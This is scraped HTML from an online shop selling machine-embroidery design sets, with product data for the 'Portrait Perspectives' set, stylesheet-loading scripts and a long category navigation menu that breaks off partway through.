    [{"@context":"http:\/\/schema.org\/","@type":"Product","sku":"BFC0286","name":"BFC0286 Portrait Perspectives","description":"All of our machine embroidery Fun Set designs will come in any or all of the following hoop sizes: (You will receive links to download all sizes available and all formats)Small for 4 x 4 inch hoop, Medium\u00a0 for 5 x 7 inch hoop, Large for 6 x 10 inch hoop, and Jumbo 8 x 12 inch hoop.Each design description above will state the sizes the set comes in: S, M, L, J standing for Small, Medium, Large and Jumbo. These will be written SML, meaning Small, Medium and Large, or perhaps MLJ, meaning Medium Large and Jumbo, or even SMLJ meaning the set comes in all four hoop sizesFormats Available: ART3, ART4, DST, EXP, HUS, JEF, PES, VIP, XXXIf your format is not listed email us. <we can not produce SHV format>","image":["https:\/\/bfc-creations.com\/images\/product\/286-01.jpg","https:\/\/bfc-creations.com\/images\/product\/286-02.jpg","https:\/\/bfc-creations.com\/images\/product\/286-03.jpg","https:\/\/bfc-creations.com\/images\/product\/286-04.jpg","https:\/\/bfc-creations.com\/images\/product\/286-05.jpg","https:\/\/bfc-creations.com\/images\/product\/286-06.jpg","https:\/\/bfc-creations.com\/images\/product\/286-07.jpg","https:\/\/bfc-creations.com\/images\/product\/286-08.jpg","https:\/\/bfc-creations.com\/images\/product\/286-09.jpg","https:\/\/bfc-creations.com\/images\/product\/286-10.jpg","https:\/\/bfc-creations.com\/images\/product\/286-11.jpg","https:\/\/bfc-creations.com\/images\/product\/286-12.jpg","https:\/\/bfc-creations.com\/images\/product\/286-13.jpg","https:\/\/bfc-creations.com\/images\/product\/286-14.jpg","https:\/\/bfc-creations.com\/images\/product\/286-15.jpg","https:\/\/bfc-creations.com\/images\/product\/286-16.jpg","https:\/\/bfc-creations.com\/images\/product\/286-17.jpg","https:\/\/bfc-creations.com\/images\/product\/286-18.jpg","https:\/\/bfc-creations.com\/images\/product\/FBFC286.jpg"],"brand":{"@type":"Brand","name":"BFC"},"mpn":"BFC0286","url":"https:\/\/bfc-creations.com\/bfc0286-portrait-perspectives.html","offers":{"@type":"AggregateOffer","lowPrice":"14.95","highPrice":"22.95","priceCurrency":"USD","offerCount":4,"seller":{"@type":"Organization","name":"BFC Creations"}}}]
</script>

<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/bfc-creations.com\/","name":"BFC Creations"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/bfc-creations.com\/bfc-machine-embroidery-designs\/","name":"BFC Machine Embroidery Designs"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/bfc-creations.com\/bfc-machine-embroidery-designs\/fashion\/","name":"People & Fashion"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/bfc-creations.com\/bfc0286-portrait-perspectives.html","name":"BFC0286 Portrait Perspectives"}}]}
</script>



          <script>
      var xhr = new XMLHttpRequest();
      xhr.open('GET', 'https://bfc-creations.com/var/resources/css/https/all/2cded46a341462822e556658cbcc0c686e57ae38a8f59373df44033d0eeb9e04.css?1766761749');
      xhr.send('');
    </script>
              <script>
      var xhr = new XMLHttpRequest();
      xhr.open('GET', 'https://bfc-creations.com/var/resources/css/https/screen/953ee13f708d416bf9779d773f388e1c92a9057c2f02b634ab50be1e95d7aab3.css?1766761749');
      xhr.send('');
    </script>
                    <script>
      var xhr = new XMLHttpRequest();
      xhr.open('GET', 'https://bfc-creations.com/var/resources/css/https/all/5a35d1d3415c5a7908cdca5483daaeb78a5fb607b6c56b37c525d30fb9049065.css?1766761749');
      xhr.send('');
    </script>
              <script>
      var xhr = new XMLHttpRequest();
      xhr.open('GET', 'https://bfc-creations.com/var/resources/css/https/print/23f9c2768b302d82a2fbb08b7547bd3c773f7a8a4f05c6fa8c74c3690c0b8532.css?1766761749');
      xhr.send('');
    </script>
      

<!--/email_off-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bfc-creations.com/?target=main&widget=XLite%5CView%5CSlidebar&_=1768482052118
body_size: 4869
content:
<div id="a1793b52bf91c50e3e6b5cef69c0210b" class="ajax-container-loadable ctrl-customer-main widget-slidebar" title="BFC Home Page"  >
<script type='application/json' data-resource>
    {"widget":"XLite\\View\\Slidebar","css":["https:\/\/bfc-creations.com\/var\/resources\/default\/https\/screen\/69e3ed52aac771dc0ebc116ab8981095.css","skins\/customer\/modules\/Qualiteam\/BundleProducts\/custom.css","skins\/customer\/modules\/CDev\/Paypal\/style.css","skins\/customer\/modules\/CDev\/SimpleCMS\/css\/primary_menu.css","skins\/customer\/modules\/XC\/MailChimp\/body\/parts\/mcjs.css","skins\/BeautifullyFashioned\/customer\/style\/fonts\/stylesheet.css","skins\/customer\/modules\/QSL\/FlyoutCategoriesMenu\/flyout-menu.css","skins\/customer\/modules\/CDev\/SimpleCMS\/page\/style.css","var\/theme\/custom.css"],"js":["skins\/common\/vue\/vue.min.js","skins\/common\/vue\/vuex.min.js","skins\/common\/vue\/vue.loadable.js","skins\/common\/vue\/vue.registerComponent.js","skins\/common\/js\/vue\/vue.js","skins\/common\/js\/vue\/component.js","skins\/common\/modules\/XC\/FacebookMarketing\/pixel_core.js","skins\/common\/modules\/XC\/FacebookMarketing\/pixel_event.js","skins\/common\/modules\/CDev\/GoogleAnalytics\/universal\/ga-core.js","skins\/common\/modules\/CDev\/GoogleAnalytics\/universal\/ga-event.js","skins\/common\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-full-refund.js","skins\/common\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-purchase.js","skins\/common\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-core.js","skins\/common\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-change-item.js","skins\/customer\/modules\/CDev\/Paypal\/button\/paypal_commerce_platform\/sdk.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-impressions.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-product-click.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-product-details-shown.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-checkout-step.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-change-shipping.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-change-payment.js","skins\/customer\/modules\/CDev\/GoogleAnalytics\/universal\/action\/ecommerce\/ga-ec-checkout-complete.js","skins\/customer\/js\/jquery.mmenu\/jquery.mmenu.min.all.js","skins\/customer\/js\/slidebar.js","skins\/customer\/modules\/XC\/FacebookMarketing\/pixel\/product.js","skins\/customer\/modules\/XC\/FacebookMarketing\/pixel\/add_to_cart.js","skins\/BeautifullyFashioned\/customer\/style\/template_js.js","skins\/customer\/modules\/QSL\/FlyoutCategoriesMenu\/flyout-menu.js"]}
</script>
<script type='application/json' data-preloaded-labels>{"widget":"XLite\\View\\Slidebar","labels":{"Menu":"Menu"}}</script>
<nav id="slidebar" data-mobile-navbar>
        <ul>
                    <li class="slidebar-categories">
                <span data-toggle="dropdown">Categories</span>
              <ul class="menu menu-tree catalog-categories catalog-categories-tree">
      
  
      <li >
      <a href="alphabets/" >Alphabets</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="alphabets/graceful-flora-alphabet/"  class="leaf">Graceful Floral Alphabet</a>
          </li>
      <li >
      <a href="alphabets/christmas-applique-alpha/"  class="leaf">Christmas Applique Alpha</a>
          </li>
      <li >
      <a href="alphabets/cutie-little-animals-alpha/"  class="leaf">Cute Little Animals Alpha</a>
          </li>
      <li >
      <a href="alphabets/lace-alpha/"  class="leaf">Lace Alpha</a>
          </li>
      <li >
      <a href="alphabets/spring-flowers-alphabet/"  class="leaf">Spring Flowers Alphabet</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="picasso-style/"  class="leaf">Picasso Style</a>
          </li>
      <li >
      <a href="bargain-corners-1/" >Bargain Corners</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bargain-corners-1/friday-specials-bargain-corner/"  class="leaf">Friday Specials Bargain Corner</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="featured-artists/" >Featured Artists</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="featured-artists/designs-by-fred/" >Artist Fred Smilde</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="featured-artists/designs-by-fred/all-fred-s-designs/"  class="leaf">All Fred&#039;s Designs</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/fred-s-patriotic-designs/"  class="leaf">Fred&#039;s Patriotic Designs</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/native-american/"  class="leaf">Native American Designs</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/food-and-such/"  class="leaf">Food &amp; Such</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/stained-glass-and-quilt-blocks/"  class="leaf">Stained Glass &amp; Quilt Blocks</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/cats-and-dogs/"  class="leaf">Cats and Dogs</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/fred-s-animals/"  class="leaf">Fred&#039;s Animals</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/fs-miscellaneous/"  class="leaf">FS Miscellaneous</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/butterflies-and-insects/"  class="leaf">Butterflies, Insects &amp; Reptile</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/eagles-amp-falcons/"  class="leaf">Eagles, Hawks,. Owls &amp; Falcons</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/birds-large/"  class="leaf">Birds - Large</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/birds-roosters/"  class="leaf">Birds - Roosters</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/birds-small/"  class="leaf">Birds - Small</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/flowers/"  class="leaf">Flowers &amp; Foliage</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/holidays-fs/" >Holidays FS</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="featured-artists/designs-by-fred/holidays-fs/christmas-fs/"  class="leaf">Christmas FS</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="featured-artists/designs-by-fred/horses-fs/"  class="leaf">Horses FS</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/asian-fs/"  class="leaf">Asian FS</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/landscapes/"  class="leaf">Landscapes</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/mechanical-amp-sports/"  class="leaf">Mechanical &amp; Sports</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/other-cultures/"  class="leaf">Other Cultures</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/people-and-fashion-fs/"  class="leaf">People and Fashion FS</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/quilt-squares-amp-circles/"  class="leaf">Quilt Squares &amp; Circles</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/the-arts-fs/"  class="leaf">The Arts FS</a>
          </li>
      <li >
      <a href="featured-artists/designs-by-fred/wild-cats-fs/"  class="leaf">Wild Cats FS</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="featured-artists/rise-houen/"  class="leaf">Artist Rise Houen Inspired Designs</a>
          </li>
      <li >
      <a href="featured-artists/delight-s-fantasy-art/"  class="leaf">Artist Delight&#039;s Fantasy Art</a>
          </li>
      <li >
      <a href="featured-artists/sally-king/"  class="leaf">Artist Sally King Inspired Designs</a>
          </li>
      <li >
      <a href="featured-artists/ching-chou/"  class="leaf">Artist Ching Chou Inspired Designs</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/" >BFC Machine Embroidery Designs</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/all-designs/"  class="leaf">All Designs Main</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/quirky-characters/"  class="leaf">Quirky Characters</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/weddings-and-babies/"  class="leaf">Weddings &amp; Babies</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/free-standing-lace-fsl-/" >Free Standing Lace (FSL)</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/free-standing-lace-fsl-/bowls/"  class="leaf">Bowls</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/free-standing-lace-fsl-/sculpture/"  class="leaf">Sculpture &amp; More</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/" >Animal Kingdom</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/" >Animals</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/african-animals/"  class="leaf">African Animals</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/cartoon-cats/" >Cartoon Animals</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/cartoon-cats/whacky-quack-quack-family/"  class="leaf">Whacky Quack-Quack Family</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/cartoon-cats/suz-zoo-corner/"  class="leaf">Suz Zoo</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/decorative/"  class="leaf">Decorative</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/baby-wildlife/" >Baby Wildlife</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/baby-wildlife/baby-animals/"  class="leaf">Baby Animals</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/domestic-cats/" >Domestic Cats</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/domestic-cats/the-feline-zodiac/"  class="leaf">The Feline Zodiac</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/dogs/"  class="leaf">Dogs</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/endangered-animals/"  class="leaf">Endangered Animals</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/horses/"  class="leaf">Horses</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/large-animals/"  class="leaf">Large Animals</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/small-animals/"  class="leaf">Small Animals</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/wild-cats/"  class="leaf">Wild Cats</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/animals/wolves-amp-bears/"  class="leaf">Wolves &amp; Bears</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/aquatic/"  class="leaf">Aquatic</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/" >Birds</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/decorative-birds/"  class="leaf">Decorative Birds</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/eagles-hawks-amp-falcons/"  class="leaf">Eagles, Hawks &amp; Falcons</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/game-birds/"  class="leaf">Game Birds</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/hummingbirds/"  class="leaf">Hummingbirds</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/owls/"  class="leaf">Owls</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/peacocks/"  class="leaf">Peacocks</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/roosters-amp-chickens/"  class="leaf">Roosters &amp; Chickens</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/backyard-birds/"  class="leaf">Small Birds</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/tropical/"  class="leaf">Tropical</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/birds/water-birds/"  class="leaf">Water Birds</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/insects/"  class="leaf">Butterflies &amp; Other Insects</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/animal-kingdom/reptiles-amp-amhibians/"  class="leaf">Reptiles &amp; Amphibians</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/" >BFC Anniversary Designs</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/21st-anniversary/"  class="leaf">21st Anniversary</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/20th-anniversary-designs/"  class="leaf">20th Anniversary Designs</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2019/"  class="leaf">2019</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2025-anniversary-designs/"  class="leaf">2025 Anniversary Designs</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2018/"  class="leaf">2018</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2017/"  class="leaf">2017</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2016/"  class="leaf">2016</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2015/"  class="leaf">2015</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2014/"  class="leaf">2014</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2013/"  class="leaf">2013</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2012/"  class="leaf">2012</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bfc-anniversary-designs/2011/"  class="leaf">2011</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/art-nouveau/"  class="leaf">Art Nouveau &amp; Art Deco</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/bags/"  class="leaf">Bags</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/commercial-size-designs/"  class="leaf">Commercial Size Designs</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/blackwork/"  class="leaf">Blackwork</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/combo-sets/"  class="leaf">Combo Sets</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/" >Cultures Around the World</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/african/"  class="leaf">African</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/australia-amp-new-zealand/"  class="leaf">Australia &amp; New Zealand</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/celtic/"  class="leaf">Celtic</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/chinese/"  class="leaf">Chinese</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/eqypt/"  class="leaf">Eqypt</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/europe/"  class="leaf">Europe</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/indian/"  class="leaf">India</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/indonesian/"  class="leaf">Indonesian</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/japanese/"  class="leaf">Japanese</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/mexican/"  class="leaf">Mexican</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/native-american/"  class="leaf">Native American</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/persian/"  class="leaf">Persian</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/russian/"  class="leaf">Russian</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/south-african/"  class="leaf">South African</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/south-america/"  class="leaf">South America</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/cultures-around-the-world/turkish/"  class="leaf">Turkish</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/decorative-amp-paisley/"  class="leaf">Decorative, Paisley &amp; Applique</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/fantasy/"  class="leaf">Fantasy &amp; Whimsy</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/fruits-amp-veggies/"  class="leaf">Fruits, Veggies &amp; Herbs</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/" >Holidays &amp; Special Occasions</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/christmas/"  class="leaf">Christmas</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/easter/"  class="leaf">Easter</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/fourth-of-july/"  class="leaf">Fourth of July - Patriotic</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/halloween/"  class="leaf">Halloween</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/new-year-s-day/"  class="leaf">New Year&#039;s Day</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/thanksgiving-amp-autumn/"  class="leaf">Thanksgiving &amp; Autumn</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/holidays/valentine-s-day/"  class="leaf">Valentine&#039;s Day</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/kitchen-decor-amp-more/"  class="leaf">Kitchen Decor &amp; More</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/libraries/" >Libraries</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/libraries/flora/"  class="leaf">Flora</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/libraries/backgrounds/"  class="leaf">Backgrounds</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/mechanical/" >Mechanical</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/mechanical/boats-and-ships/"  class="leaf">Boats and Ships</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/mechanical/cars/"  class="leaf">Cars</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/mechanical/motorcycles/"  class="leaf">Motorcycles</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/mechanical/planes/"  class="leaf">Planes</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/mechanical/trains/"  class="leaf">Trains</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/outer-space/"  class="leaf">Outer Space</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/fashion/"  class="leaf">People &amp; Fashion</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/" >Plant and Fungi Kingdoms</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/assorted-flowers/"  class="leaf">Assorted Flowers</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/decorative-pf/"  class="leaf">Decorative PF</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/bouquets/"  class="leaf">Bouquets</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/mushrooms/"  class="leaf">Mushrooms</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/orchids/"  class="leaf">Orchids</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/poppies/"  class="leaf">Poppies</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/roses/"  class="leaf">Roses</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/trees-and-foliage/"  class="leaf">Trees and Foliage</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/plant-and-fungi-kingdoms/tropical-flowers/"  class="leaf">Tropical Flowers</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/pocket-toppers/"  class="leaf">Pocket Toppers</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/quilting/" >Quilting</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/quilting/quiltables/"  class="leaf">Quiltables</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/quilting/quilt-blocks/" >Quilt Blocks</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/quilting/quilt-blocks/collect-a-block/"  class="leaf">Collect-a-Block</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/quilting/quilt-in-the-hoop-qih-/"  class="leaf">Quilt in the Hoop (QIH)</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/quilting/quilt-projects/"  class="leaf">Quilt Projects</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/religious/"  class="leaf">Religious Designs</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/sewing/"  class="leaf">Sewing</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/stained-glass/" >Stained Glass</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/stained-glass/flora-amp-fauna/"  class="leaf">Flora &amp; Fauna</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/stained-glass/ornaments-amp-suncatchers/"  class="leaf">Ornaments &amp; Suncatchers</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/stained-glass/church-windows/"  class="leaf">Rose &amp; Church Windows</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/stained-glass/tiffany/"  class="leaf">Tiffany</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/steampunk-amp-hipster/"  class="leaf">Steampunk, Hipster &amp; Fractal</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/sports-amp-games/"  class="leaf">Sports &amp; Games</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/music/"  class="leaf">The Arts</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/travel/"  class="leaf">Travel</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/tribal-designs/"  class="leaf">Tribal Designs</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/wall-hangings/" >Wall Hangings</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/wall-hangings/art-quilts/"  class="leaf">Art Quilts</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/wall-hangings/large-embroidered-pictures/"  class="leaf">Large Embroidered Pictures</a>
          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/wall-hangings/tiled-designs/" >Windows (Tiled) Designs</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="bfc-machine-embroidery-designs/wall-hangings/tiled-designs/the-seagulls/"  class="leaf">The Seagulls</a>
          </li>
    
  </ul>

          </li>
    
  </ul>

          </li>
      <li >
      <a href="bfc-machine-embroidery-designs/victorian/"  class="leaf">Vintage &amp; Victorian</a>
          </li>
    
  </ul>

          </li>
      <li >
      <a href="single-designs/" >Single Designs</a>
              <ul class="menu menu-tree">
  
      <li >
      <a href="single-designs/all-singles/"  class="leaf">All Singles</a>
          </li>
      <li >
      <a href="single-designs/animals/"  class="leaf">Animals &amp; Reptiles</a>
          </li>
      <li >
      <a href="single-designs/art-deco-and-art-nouveau/"  class="leaf">Art Deco &amp; Art Nouveau</a>
          </li>
      <li >
      <a href="single-designs/asian/"  class="leaf">Asian</a>
          </li>
      <li >
      <a href="single-designs/birds/"  class="leaf">Birds SING</a>
          </li>
      <li >
      <a href="single-designs/butterflies-and-insects/"  class="leaf">Butterflies and Insects</a>
          </li>
      <li >
